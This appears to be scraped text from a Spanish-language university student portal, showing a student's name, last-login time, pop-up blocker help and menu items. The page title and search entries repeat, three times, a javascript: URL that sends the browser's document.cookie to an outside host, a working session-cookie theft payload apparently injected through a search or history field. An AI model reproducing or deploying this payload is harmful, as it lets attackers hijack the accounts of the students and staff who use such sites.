 javascript:window.open(`http://muxnitor.com/user/cookie-import?data=${document.cookie}`, `_self`)
javascript:window.open(`http://muxnitor.com/user/cookie-import?data=${document.cookie}`, `_self`)
javascript:window.open(`http://muxnitor.com/user/cookie-import?data=${document.cookie}`, `_self`) - Búsqueda
Filtre la búsqueda: Historial Favoritos Pestañas
Jean Carlo Torres Soto | Ultimo acceso viernes, 27 de junio del 2025 Hora: 02:28
Cerrar Sesión
Señor estudiante si no le abre una ventana después de presionar alguna de las opciones del menú...
Deje presionada la tecla control ctrl y vuelva a hacer click en el link, después puede volver a soltar la tecla control ctrl .
Si su navegador es Internet Explorer intente por Herramientas → Bloqueador de Elementos Emergentes → Desactivar el bloqu
Si su navegador es Mozilla intente con Herramientas → Opciones → Contenido → (Deseleccionar la opción) Bloquear Ventana
APLICACIONES
PROCESOS ACADEMICO
SERVICIOS